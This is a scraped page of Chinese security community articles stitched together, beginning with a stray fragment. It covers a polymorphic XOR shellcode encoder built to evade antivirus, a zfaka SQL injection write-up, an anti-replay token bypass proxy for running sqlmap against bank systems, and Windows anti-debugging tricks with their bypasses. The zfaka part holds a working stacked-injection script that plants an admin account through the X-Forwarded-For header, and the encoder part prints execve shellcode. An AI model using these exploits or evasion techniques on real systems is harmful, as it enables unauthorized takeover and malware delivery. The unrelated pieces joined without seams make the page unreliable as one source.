
3. 在打了7月份最新补丁的服务器上能看到报错信息
* * * | 社区文章 |
# 基于多态引擎实现的自定义x64指令编码器
##### 译文声明
本文是翻译文章,文章原作者 0x4ndr3,文章来源:pentesterslife.blog
原文地址:<https://pentesterslife.blog/2017/12/18/custom-x64-encoder-with-a-basic-polymorphic-engine-implementation/>
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
近期,我开发了一个Python编码器,它可以通过一个随机生成的字节值,逐字节地对载荷进行XOR运算,并且通过使用简单匹配(Brute-Forcing)算法查找全部256种可能性,生成一个多态的壳(Stub)。尽管绕过反病毒软件并不是该编码器的唯一目的,但能实现这一点,也着实令人兴奋。所以在本文中,也针对这一点进行了详细的介绍。
编码器由两个不同的部分组成:
第一个部分称为壳(Stub),它是负责对第二部分载荷(Payload)进行解码的代码。就以XOR解码器为例来说,在这个解码器中,我们需要将载荷逐字节地与值0xAA进行异或运算,随后逐字节地写入将要通过载荷运行的壳,用0xAA与其进行运算,最终执行解码的载荷。
为了简单起见,载荷的编码通常都是使用Python这类高级语言完成的,而解码器显然是在x64汇编语言完成的,因为它将会成为真正的Shellcode。
## 壳的算法——Brute Force
我决定创建一个XOR编码器的变体,但如果是变体,就会随机生成一个字节来对载荷进行编码。这种方法的问题在于,由于必须要插入随机生成的字节,并需要使用它来与载荷进行异或操作,因此我们就没有一个通用的解码器。我认为,还是有必要利用一个通用解码器来解决这个问题,在该解码器中,壳将会使用简单匹配算法查找一个看起来值正确的载荷。这就给我们带来了另一个问题——到底应该在何时何地才能找到正确的字节呢?一个通用的方法是简单地在Shellcode上面加上一个签名,这样一来,从载荷中取出第一个字节后,用当前迭代的字节,就能找到签名字节,由此可以判断出,迭代的字节值是“key”。
基于此,我决定预留字节值0x90,通过这种方式进行操作非常方便,因为0x90是NOP指令,不需要将解码的载荷指针调整到X+1的位置,这对于运行是不产生任何影响的。
请注意,在前面的段落中,我使用了带双引号的“Key”,原因在于,我试图避免该编码方式与其他实际上的加密算法有任何误解。
知道我的签名是0x90后,任何人都只需要用第一个编码的载荷中的字节来异或这个值,并且会显示出“Key”。这个编码器的目的并不是隐藏攻击者的载荷,而是为了误导所有试图检测它的反病毒引擎。
首先,让我们来看看这个编码器的首次尝试过程(没有考虑到多态性):
第一行代码(第6-9行)正使用ShellCoding中的一种技术,来获取目标内存中的地址,而不必使用绝对跳转。这一点在ShellCoding之中非常重要,因为你并不知道ShellCode还可以被放在内存中,绝对跳转一定会出现问题。这种技术被称为“jmp-call-pop”(JCP),用于将数据的内存地址(本例中为有效内容)放入寄存器(RDI)之中。
在此之后,我也对RBX寄存器中的内容进行了备份。我发现,如果我需要用它来载入载荷的随机字节时,我可以通过增加RDI来完成这一任务。在最后,我需要JMP到最开始,也就是在RBX(第33行)之中。
之后的代码就非常简单了,会尝试将异或操作的结果,与签名0x90进行Brute
Fouce搜索(第13-21行)。并且,会在找到该值之后,通过载荷对所有字节进行异或操作。最后,我们要知道它只是JMP的解码载荷,以及代码执行的起点。
## 基于签名的恶意代码检测
由于其不仅更快,而且资源的消耗更少,因此几乎所有的反病毒引擎都采用基于特征的检测方式。通常来说,这就是在一个文件内去搜索一个二进制字符串。
目前,让我们来看解码器的方案1,虽然我们通过异或可以避免载荷本身被检测到,但仍有一个巨大的问题,就是防病毒引擎检测的是编码器(对于这个例子来说,就是加密器)。防病毒引擎并不会监测载荷,而是会检测壳自身。
让我们使用开源的反病毒系统ClamAV来进一步展示如何做到的这一点。
在完成编译(nasm -f elf64 … && ld …)代码后,我们会得到如下二进制文件,这也是ShellCode的二进制字符串:
在分析Shellcode过程中,我们决定为反病毒部分生成一个签名,并放入一个名为sig.ndb的数据库文件。
mySig:0:*:eb255f575b8a174831ff48ffc788d04030f83c??75f46a1b594088f8535f
在ClamAV数据库中,签名的结构是:
签名的唯一名称/ID;
文件类型(0:任意类型,1:PE,6:ELF,9:MachO);
偏移量(*:任意);
十六进制的签名。
如果你想要阅读更多关于恶意软件分析技术的内容,我推荐下面的这两个教程:
<https://www.amazon.com/Malware-Analysts-Cookbook-DVD-Techniques/dp/0470613033/ref=pd_sim_14_2>
<https://www.amazon.com/Practical-Malware-Analysis-Hands-Dissecting/dp/1593272901>
可能大家已经注意到,在签名中间有一个“??”。此处正是应该放置0x90的位置。这样一来,该签名就变得更加灵活,反病毒软件仍会基于这个签名来进行解码器的检测,而不是0x90。
使用ClamAV测试该文件后,显示结果如下:
因此,我们还需要使用多态引擎,来躲避这个壳检测。
## 多态引擎
在这种情况下,多态仅仅是改变了代码的指令(签名),但代码的功能仍然保持不变。
此时,我们聚焦在编码器的Python代码上,与普通的编码器相反,它将会生成x64
ASM解码器代码decoder.nasm。这一点非常有必要,因为每一次所生成的代码都不一样。
接下来我们看向代码。其第一部分包含我们的载荷(execve),它被附加到签名字节0x90上,并且我们还能发现其中随机生成的字节(第7行),它将会与载荷中的每个字节进行异或。
在对载荷进行异或/编码操作的Python算法之后(代码请点击[这里](https://gitlab.com/0x4ndr3/SLAE64_Assignments/blob/master/Assignment_04/encoder.py)),我们发现还有一些用于进行调试的输出,然后:
代码生成的核心是poly(…)函数。
这是一个简单的函数,它将会在dictionary类型的container中搜索指定的指令(第29行)。该搜索的结果是一个可以交换原始指令的选项列表。随后,将会从该列表中随机选择一个项目进行交换(第65行)。正如我们所看到的那样,我们只提供了两种选择,其中之一就是成为指令本身。然而,这对于躲避基于签名的病毒检测,已经足够有效了。
所以,让我们再来测试一下。运行编码器后,编译并解压Shellcode:
#
./encoder.py
#
nasm -felf64 decoder.nasm -o decoder.o && ld decoder.o -o decoder
随后,执行反病毒软件:
此时,就没有被检测到。
当然,现在我们的代码仍然在shellcode.c中正常运行:
#
./encoder.py
#
nasm -felf64 decoder.nasm -o decoder.o && ld decoder.o -o decoder
#
for i in `objdump -d decoder | tr ‘t’ ‘ ‘ | tr ‘ ‘ ‘n’ | egrep
‘^[0-9a-f]{2}$’ ` ; do echo -n “x$i” ; done;echo
xebx47x48x8bx3cx24x48x83xc4x08x48x89xfbx8ax17x48x31xffx48xffxcfx48x83xc7x02x41x88xd1x44x88xc8x41x88xf9x44x30xc8xb4xffx66x83xf8x90x75xe5x6ax1bx59x40x88xf8x53x5fx44x8ax0fx41x30xc1x44x88x0fx48xffxcfx48x83xc7x02xe2xeexffxe3xe8xb4xffxffxffx8ex74x25x46x87x4cx56xa5x31x31x7cx77x70x31x6dx76x4dx4ax41x4cx4ax40x49x4ax44x11x1b
#
gcc -fno-stack-protector -z execstack shellcode.c -o shellcode
上图中的一个有趣之处在于,由于我们使用的多态引擎,在每次执行encoder.py时都会生成一个不同的Shellcode,因此,在运行之后编译decoder.nasm,会重复整个过程生成二进制的Shellcode,它会再次运行,如下图所示:
请注意Shellcode长度的差异,此前的一次尝试,Shellcode长度为105字节,而在上图中显示,Shellcode长度为94字节。这正是由于引擎会生成不同字节长度的不同代码,所以造成的每一次重复该过程时,其长度和内容都会发生变化。
## 结语
本文讲解了一个基本的多态引擎是如何实现的。这一引擎不允许改变更多的指令(几乎只改变我壳中的代码),并且具体的实现方式还可以进行进一步优化,使其更加灵活(例如:可以用通用的“mov
r64, r64”来替换“mov rax, rbx”)。我在后续会不断改进这个多态引擎,会让其支持更多的指令。
大家可以在[我的GitHub](https://gitlab.com/0x4ndr3/SLAE64_Assignments)上面找到全部文件的源代码。
感谢Vivek Ramachandran和Pentester Academy团队,我通过参加课程,学到了很多有趣的内容,并且不断激励我继续学习。 | 社区文章 |
`zfaka`官方于7月11日发布了补丁,修复了一处`sql`注入,简单记录下分析过程
# 0x01补丁
[补丁](https://github.com/zlkbdotnet/zfaka/commit/f0f504528347a758fc34fb4b8dbc69377b099b8e?branch=f0f504528347a758fc34fb4b8dbc69377b099b8e&diff=split)显示修改了`application/function/F_Network.php`文件,该文件的`getClientIP`函数使用了网络上通用遍历`XFF`等`header`头获取真实IP的方法,但是获取完`XFF`后根据`,`截断获取第一个值后直接返回IP
# 0x02 分析
全局搜索下调用该函数的位置,发现前台的`application/modules/Product/controllers/Order.php`文件和`application/modules/Product/controllers/Query.php`调用了该函数,对应功能为下单和订单查询功能
进一步确认后为`application/modules/Product/controllers/Query.php`第151行为存在漏洞的代码
# 0x03 动态调试
对151行下断点进行调试
找到对应功能
成功断下,单步跟入
发现在`application/library/Core/Model.php`中的`Where`方法对`orderid` 、`isdelete` 、
`ip` 直接进行了拼接
并在`select`方法中调用`generateSQL`方法进行拼接生成`sql`语句并执行
用`burpsuite`修改`XFF`发包进行测试
命中断点后获取到的IP为`"or sleep(2)-- x`执行的`sql`语句变为
SELECT * FROM `t_order` WHERE `orderid` = "xxxxxx" AND `isdelete` = "0" AND `ip` = ""or sleep(2)-- x" AND addtime>=1624844145 ORDER BY `id` desc
去掉`debug_session`发包测试,延时3秒
该处还支持堆叠注入,因此可以执行包括不限于添加管理、会员等功能。
半自动化加管理脚本关键代码如下
def insertData(url):
vul_url='product/query/ajax/'
try:
session= requests.Session()
res=session.get(url,verify=False)
phpsessionid=res.headers['Set-Cookie']
searchObj = re.search( r'var TOKEN = ".*";', res.text, re.M|re.I)
if searchObj:
CSRF_TOKEN=searchObj.group(0).replace('var TOKEN = "','').replace('";','')
else:
print('获取CSRF_TOKEN失败')
exit
data['zlkbmethod']='orderid'
data['csrf_token']=CSRF_TOKEN
print('浏览器访问{URL},将[Cookie: {phpsessionid}]替换至浏览器Cookie中,获取验证码并输入至脚本中。'.format(phpsessionid=phpsessionid,URL=url+'product/query/?zlkbmethod=orderid').replace('; path=/',''))
data['vercode']=input('验证码:')
headers['X-Forwarded-For']='1111";insert into t_admin_user(`id`) values (\'{RandomNum}\');UPDATE t_admin_user SET `email`=\'{EMAIL}\' WHERE id = \'{RandomNum}\' ;UPDATE t_admin_user SET `password`=\'76b1807fc1c914f15588520b0833fbc3\' WHERE id = \'{RandomNum}\';UPDATE t_admin_user SET `secret`=\'78e055\' WHERE id = \'{RandomNum}\'#'.format(RandomNum=RNDNUM,EMAIL=EMAIL.lower())
res=session.post(url+vul_url,data=data,headers=headers,verify=False)
if res.status_code==200 and '1005' in res.text:
print('exploit success, account add success\nuse {EMAIL} 123456 to login {URL}'.format(EMAIL=EMAIL.lower(),URL=url+'/admin'))
else:
print('exploit failed.')
except:
print('Network Error.') | 社区文章 |
**作者:L3B1anc
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!
投稿邮箱:paper@seebug.org **
> 最近做银行系统比较多,遇到了很多前端校验导致无法重放也不能上扫描器和sqlmap,最后想出来了个解决办法针对js的校验可以直接绕过
最近做测试的时候,一顿测完0 high 0 medium 0
low,想着上扫描器和sqlmap一顿梭哈的时候,发现请求包一重放就失效了,这样交报告那也不能够啊,只能想想怎么绕过这个防重放机制了。
## 1、发现验证机制
用burp对比了同样的两个请求,发现两个请求之间不同的只有H_TIME,H_NONCE,H_SN三个参数了,其中H_TIME一看就是时间戳。
按照经验来说,这种类似token的值,应该是每次请求页面都会去从服务器端生成一个新的token值,通过这个token值来进行防重放的。然而,发送请求后,发现返回的包里面的参数和提交请求的参数是一样的,那这样就只剩一种情况了,就是前端通过js生成校验码发送到服务器进行校验的。
F12大法搜搜两个关键字,发现还是某tong他老人家的安全机制,接着看看这个getUID的代码,
getUID:function(){
var s = [];
var hexDigits = "0123456789abcdef";
for (var i = 0; i < 36; i++) {
s[i] = hexDigits.substr(Math.floor(Math.random() * 0x10), 1);
}
s[14] = "4"; // bits 12-15 of the time_hi_and_version field to 0010
s[19] = hexDigits.substr((s[19] & 0x3) | 0x8, 1); // bits 6-7 of the clock_seq_hi_and_reserved to 01
s[8] = s[13] = s[18] = s[23] = "-";
var uuid = s.join("");
//localStorage.setItem("LOGIN_UID",uuid);
return uuid;
}
这个代码就很简单了,生成了36位随机值,只在第15,20位有了特殊要求,那这样就随便改一位uuid就可以了,在burp上试了一下,确实是改了H_SN和H_TIME就可以了。
## 2、绕过脚本
但是问题来了,机制发现了,咋绕过能用扫描器扫呢,这时候想起来了原来见过大佬绕狗的操作来了,我自己写个http
server做个转发把请求里面的相关参数替换掉就行了。
生成一个H_SN,刚好学习了python中execjs库可以直接执行js代码,这下方便了
def uuid():
# H_SN = 'H_SN'
uuid1 = execjs.compile("""
function uuid2(){
var s = [];
var hexDigits = "0123456789abcdef";
for (var i = 0; i < 36; i++) {
s[i] = hexDigits.substr(Math.floor(Math.random() * 0x10), 1);
}
s[14] = "4"; // bits 12-15 of the time_hi_and_version field to 0010
s[19] = hexDigits.substr((s[19] & 0x3) | 0x8, 1); // bits 6-7 of the clock_seq_hi_and_reserved to 01
s[8] = s[13] = s[18] = s[23] = "-";
var uuid = s.join("");
return uuid;
}
""")
H_SN = uuid1.call("uuid2")
return(H_SN)
然后就是万能的flask, 自行搭建http
server,然后对传入的参数自动替换掉,接着向目标网站发送替换后的请求,最后把返回数据直接扔给flask,这样无论是sqlmap还是burp的扫描,都可以直接启动了。
@app.route('/<path:path>', methods=['POST'])
def post_Data(path):
path1 = request.full_path
data1 = json.loads(request.data)
head = data1['head']
head['H_SN'] = uuid()
head['H_TIME'] = timestap1()
data1['head'] = head
data2 = post2bank(data1)
return jsonify(data2), 201
## 3、使用效果
在repeater里面,把targert改成自己搭建的http server,向自己发送请求,通过转发替换后,可以成功绕过H_SN重放。
最后是测试sqlmap,原数据包跑的时候一片红,根本不能用,在数据包里面把host改为127.0.0.1指向自己的http server后,还是 0
high 0 medium 0 low
不过好歹能用了,通过这种方式,同样能够处理网站中常见的前端js加密、签名等等防爆破防重放的机制,至于为什么不用burp插件直接替换,因为是真的不会写。
最后完整代码见<https://github.com/L3B1anc/ytjs>
* * * | 社区文章 |
# Windows平台常见反调试技术梳理(上)
##### 译文声明
本文是翻译文章,文章原作者 apriorit,文章来源:apriorit.com
原文地址:<https://www.apriorit.com/dev-blog/367-anti-reverse-engineering-protection-techniques-to-use-before-releasing-software>
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
在软件领域,逆向工程是针对应用程序的研究过程,目的是获取应用程序未公开的工作原理及使用的具体算法。虽然软件逆向可以用于[合法场景](https://www.apriorit.com/competences/reverse-engineering)(比如恶意软件分析或者未公开文档的系统研究),但也可能被黑客用于非法活动。
Apriorit的[研究及逆向团队](https://www.apriorit.com/competences/reverse-engineering)决定与大家分享在这方面的专业经验,也会分享常用的一些简单和高级技术,大家可以使用这些技术避免自己的软件被非法逆向。当然,这些小伙伴们是最纯粹的黑客,他们可以借此机会展示自己的实力,让大家了解经验丰富的逆向工程如何绕过这些防护机制(他们也提供了几个代码示例)。
我们的小伙伴们给出了一些防护技术,包括效果一般以及效果较好的几种技术,大家可以根据自己情况决选择具体的方案。
本文适用于对反逆向技术感兴趣的所有软件开发者以及逆向工程师。为了理解本文介绍的所有示例及反调试技术,大家需要具备汇编知识、一些WinDbg经验以及使用API函数在Windows平台上开发的经验。
## 0x01 反调试方法
为了分析软件,我们可以使用多种方法:
1、数据交换过程中使用报文嗅探软件来分析网络上交换的数据;
2、反汇编软件二进制代码,获取对应的汇编语言;
3、反编译二进制数据或者字节码,以便在高级编程语言中重构源代码。
本文介绍了常用的反破解和反逆向保护技术,也就是Windows平台中的反调试方法。这里我们需要注意的是,我们不可能完全避免软件被逆向分析。各种反逆向技术的主要目标只是尽可能地提高逆向分析过程的复杂度。
想要成功防护逆向分析,最好的方法就是了解逆向分析的切入点。本文介绍了常用的反调试技术,从最简单的开始讲解,也介绍了如何绕过这些技术。我们不会关注不同的软件保护理论,只立足于具体的例子。
### IsDebuggerPresent
也许最简单的反调试方法就是调用`IsDebuggerPresent`函数,该函数会检查用户模式调试器是否正在调试该进程。示例代码如下:
int main()
{
if (IsDebuggerPresent())
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
return 0;
}
如果进一步观察`IsDebuggerPresent`函数,我们可以找到如下代码:
0:000< u kernelbase!IsDebuggerPresent L3
KERNELBASE!IsDebuggerPresent:
751ca8d0 64a130000000 mov eax,dword ptr fs:[00000030h]
751ca8d6 0fb64002 movzx eax,byte ptr [eax+2]
751ca8da c3 ret
对于x64进程:
0:000< u kernelbase!IsDebuggerPresent L3
KERNELBASE!IsDebuggerPresent:
00007ffc`ab6c1aa0 65488b042560000000 mov rax,qword ptr gs:[60h]
00007ffc`ab6c1aa9 0fb64002 movzx eax,byte ptr [rax+2]
00007ffc`ab6c1aad c3 ret
观察相对`fs`段`30h`偏移的PEB(Process Environment
Block)结构(对于x64系统则是相对`gs`段`60h`的偏移)。如果我们观察PEB中的offset为2的数据,就可以找到`BeingDebugged`字段:
0:000< dt _PEB
ntdll!_PEB
+0x000 InheritedAddressSpace : UChar
+0x001 ReadImageFileExecOptions : UChar
+0x002 BeingDebugged : UChar
换句话说,`IsDebuggerPresent`函数会读取`BeingDebugged`字段的值。如果该进程正在被调试,那么这个值为1,否则为0。
**PEB(Process Environment Block)**
PEB是Windows操作系统内部使用的一个封闭结构。根据具体环境的不同,我们需要通过不同方法获取PEB结构指针。比如,我们可以使用如下代码获取x32及x64系统的PEB指针:
// Current PEB for 64bit and 32bit processes accordingly
PVOID GetPEB()
{
#ifdef _WIN64
return (PVOID)__readgsqword(0x0C * sizeof(PVOID));
#else
return (PVOID)__readfsdword(0x0C * sizeof(PVOID));
#endif
}
`WOW64`机制适用于在x64系统上启动的x32进程,此时会创建另一个PEB结构。在`WOW64`环境中,我们可以使用如下代码获取PEB结构指针:
// Get PEB for WOW64 Process
PVOID GetPEB64()
{
PVOID pPeb = 0;
#ifndef _WIN64
// 1. There are two copies of PEB - PEB64 and PEB32 in WOW64 process
// 2. PEB64 follows after PEB32
// 3. This is true for versions lower than Windows 8, else __readfsdword returns address of real PEB64
if (IsWin8OrHigher())
{
BOOL isWow64 = FALSE;
typedef BOOL(WINAPI *pfnIsWow64Process)(HANDLE hProcess, PBOOL isWow64);
pfnIsWow64Process fnIsWow64Process = (pfnIsWow64Process)
GetProcAddress(GetModuleHandleA("Kernel32.dll"), "IsWow64Process");
if (fnIsWow64Process(GetCurrentProcess(), &isWow64))
{
if (isWow64)
{
pPeb = (PVOID)__readfsdword(0x0C * sizeof(PVOID));
pPeb = (PVOID)((PBYTE)pPeb + 0x1000);
}
}
}
#endif
return pPeb;
}
检查操作系统版本的示例代码如下所示:
WORD GetVersionWord()
{
OSVERSIONINFO verInfo = { sizeof(OSVERSIONINFO) };
GetVersionEx(&verInfo);
return MAKEWORD(verInfo.dwMinorVersion, verInfo.dwMajorVersion);
}
BOOL IsWin8OrHigher() { return GetVersionWord() >= _WIN32_WINNT_WIN8; }
BOOL IsVistaOrHigher() { return GetVersionWord() >= _WIN32_WINNT_VISTA; }
**如何绕过**
为了绕过`IsDebuggerPresent`检查机制,我们可以在检查代码执行之前,将`BeingDebugged`设置为0。我们可以使用DLL注入来完成该任务:
mov eax, dword ptr fs:[0x30]
mov byte ptr ds:[eax+2], 0
对于x64进程:
DWORD64 dwpeb = __readgsqword(0x60);
*((PBYTE)(dwpeb + 2)) = 0;
### TLS回调
检查main函数中是否存在调试器并不是最好的方法,并且逆向人员在分析反汇编代码时首先就会观察这个位置。在main中设置的检查机制可以通过`NOP`指令擦除,从而解除防护机制。如果使用了CRT库,main线程在将控制权交给main函数之前已经有个调用栈。因此我们也可以在TLS回调中检查是否存在调试器。可执行模块入口点调用之前会调用这个回调函数。
#pragma section(".CRT$XLY", long, read)
__declspec(thread) int var = 0xDEADBEEF;
VOID NTAnopPI TlsCallback(PVOID DllHandle, DWORD Reason, VOID Reserved)
{
var = 0xB15BADB0; // Required for TLS Callback call
if (IsDebuggerPresent())
{
MessageBoxA(NULL, "Stop debugging program!", "Error", MB_OK | MB_ICONERROR);
TerminateProcess(GetCurrentProcess(), 0xBABEFACE);
}
}
__declspec(allocate(".CRT$XLY"))PIMAGE_TLS_CALLBACK g_tlsCallback = TlsCallback;
### NtGlobalFlag
在Windows
NT中,`NtGlobalFlag`全局变量中存放着一组标志,整个系统都可以使用这个变量。在启动时,系统会使用注册表中的值来初始化`NtGlobalFlag`全局系统变量:
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\GlobalFlag]
这个变量的值可以用于系统跟踪、调试以及控制场景。变量标志没有公开文档,但SDK中包含`gflags`工具,我们可以使用该工具来编辑一个全局标志值。PEB结构同样包含`NtGlobalFlag`字段,并且在位结构上没有与`NtGlobalFlag`全局系统变量对应。在调试过程中,`NtGlobalFlag`字段会设置如下标志:
FLG_HEAP_ENABLE_TAIL_CHECK (0x10)
FLG_HEAP_ENABLE_FREE_CHECK (0x20)
FLG_HEAP_VALIDATE_PARAMETERS (0x40)
为了判断进程是否由调试器所启动,我们可以检查PEB结构中的`NtGlobalFlag`字段。在x32及x64系统中,这个字段分别相对PEB结构的偏移地址为`0x068`以及`0x0bc`。
0:000> dt _PEB NtGlobalFlag @$peb
ntdll!_PEB
+0x068 NtGlobalFlag : 0x70
对于x64进程:
0:000> dt _PEB NtGlobalFlag @$peb
ntdll!_PEB
+0x0bc NtGlobalFlag : 0x70
如下代码片段演示了基于`NtGlobalFlag`字段的反调试技术:
#define FLG_HEAP_ENABLE_TAIL_CHECK 0x10
#define FLG_HEAP_ENABLE_FREE_CHECK 0x20
#define FLG_HEAP_VALIDATE_PARAMETERS 0x40
#define NT_GLOBAL_FLAG_DEBUGGED (FLG_HEAP_ENABLE_TAIL_CHECK | FLG_HEAP_ENABLE_FREE_CHECK | FLG_HEAP_VALIDATE_PARAMETERS)
void CheckNtGlobalFlag()
{
PVOID pPeb = GetPEB();
PVOID pPeb64 = GetPEB64();
DWORD offsetNtGlobalFlag = 0;
#ifdef _WIN64
offsetNtGlobalFlag = 0xBC;
#else
offsetNtGlobalFlag = 0x68;
#endif
DWORD NtGlobalFlag = *(PDWORD)((PBYTE)pPeb + offsetNtGlobalFlag);
if (NtGlobalFlag & NT_GLOBAL_FLAG_DEBUGGED)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
if (pPeb64)
{
DWORD NtGlobalFlagWow64 = *(PDWORD)((PBYTE)pPeb64 + 0xBC);
if (NtGlobalFlagWow64 & NT_GLOBAL_FLAG_DEBUGGED)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
}
}
**绕过方法**
为了绕过`NtGlobalFlag`检查,只需要在检查操作前执行我们的操作即可。换句话说,我们需要在反调试保护机制检查这个值之前,将被调试进程PEB结构中的`NtGlobalFlag`字段设置为0。
**NtGlobalFlag以及IMAGE_LOAD_CONFIG_DIRECTORY**
可执行文件中可以包含`IMAGE_LOAD_CONFIG_DIRECTORY`结构,该结构中包含系统加载程序所需的其他配置参数。默认情况下这个结构体并不会内置于可执行文件中,但可以使用patch方式进行添加。该结构中包含一个`GlobalFlagsClear`字段,用来标识PEB结构`NtGlobalFlag`字段中哪个标志需要被重置。如果可执行文件在最初创建时没有使用该结构,或者`GlobalFlagsClear`的值为0,那么不管在磁盘上还是在内存中,该字段值为0则表示系统中存在一个隐藏的调试器。如下示例代码会检查正在运行进程以及磁盘文件中的`GlobalFlagsClear`字段值,从而发现常见的一种反调试技术:
PIMAGE_NT_HEADERS GetImageNtHeaders(PBYTE pImageBase)
{
PIMAGE_DOS_HEADER pImageDosHeader = (PIMAGE_DOS_HEADER)pImageBase;
return (PIMAGE_NT_HEADERS)(pImageBase + pImageDosHeader->e_lfanew);
}
PIMAGE_SECTION_HEADER FindRDataSection(PBYTE pImageBase)
{
static const std::string rdata = ".rdata";
PIMAGE_NT_HEADERS pImageNtHeaders = GetImageNtHeaders(pImageBase);
PIMAGE_SECTION_HEADER pImageSectionHeader = IMAGE_FIRST_SECTION(pImageNtHeaders);
int n = 0;
for (; n < pImageNtHeaders->FileHeader.NumberOfSections; ++n)
{
if (rdata == (char*)pImageSectionHeader[n].Name)
{
break;
}
}
return &pImageSectionHeader[n];
}
void CheckGlobalFlagsClearInProcess()
{
PBYTE pImageBase = (PBYTE)GetModuleHandle(NULL);
PIMAGE_NT_HEADERS pImageNtHeaders = GetImageNtHeaders(pImageBase);
PIMAGE_LOAD_CONFIG_DIRECTORY pImageLoadConfigDirectory = (PIMAGE_LOAD_CONFIG_DIRECTORY)(pImageBase
+ pImageNtHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_LOAD_CONFIG].VirtualAddress);
if (pImageLoadConfigDirectory->GlobalFlagsClear != 0)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
}
void CheckGlobalFlagsClearInFile()
{
HANDLE hExecutable = INVALID_HANDLE_VALUE;
HANDLE hExecutableMapping = NULL;
PBYTE pMappedImageBase = NULL;
__try
{
PBYTE pImageBase = (PBYTE)GetModuleHandle(NULL);
PIMAGE_SECTION_HEADER pImageSectionHeader = FindRDataSection(pImageBase);
TCHAR pszExecutablePath[MAX_PATH];
DWORD dwPathLength = GetModuleFileName(NULL, pszExecutablePath, MAX_PATH);
if (0 == dwPathLength) __leave;
hExecutable = CreateFile(pszExecutablePath, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, 0, NULL);
if (INVALID_HANDLE_VALUE == hExecutable) __leave;
hExecutableMapping = CreateFileMapping(hExecutable, NULL, PAGE_READONLY, 0, 0, NULL);
if (NULL == hExecutableMapping) __leave;
pMappedImageBase = (PBYTE)MapViewOfFile(hExecutableMapping, FILE_MAP_READ, 0, 0,
pImageSectionHeader->PointerToRawData + pImageSectionHeader->SizeOfRawData);
if (NULL == pMappedImageBase) __leave;
PIMAGE_NT_HEADERS pImageNtHeaders = GetImageNtHeaders(pMappedImageBase);
PIMAGE_LOAD_CONFIG_DIRECTORY pImageLoadConfigDirectory = (PIMAGE_LOAD_CONFIG_DIRECTORY)(pMappedImageBase
+ (pImageSectionHeader->PointerToRawData
+ (pImageNtHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_LOAD_CONFIG].VirtualAddress - pImageSectionHeader->VirtualAddress)));
if (pImageLoadConfigDirectory->GlobalFlagsClear != 0)
{
std::cout << "Stop debugging program!" << std::endl;
exit(-1);
}
}
__finally
{
if (NULL != pMappedImageBase)
UnmapViewOfFile(pMappedImageBase);
if (NULL != hExecutableMapping)
CloseHandle(hExecutableMapping);
if (INVALID_HANDLE_VALUE != hExecutable)
CloseHandle(hExecutable);
}
}
在示例代码中,`CheckGlobalFlagsClearInProcess`函数通过当前运行进程的加载地址来查找`PIMAGE_LOAD_CONFIG_DIRECTORY`结构,检查`GlobalFlagsClear`字段的值。如果这个值不等于0,那么进程很有可能正在被调试中。`CheckGlobalFlagsClearInFile`函数会针对磁盘上的可执行文件采用相同检查操作。
### 堆标志以及ForceFlags
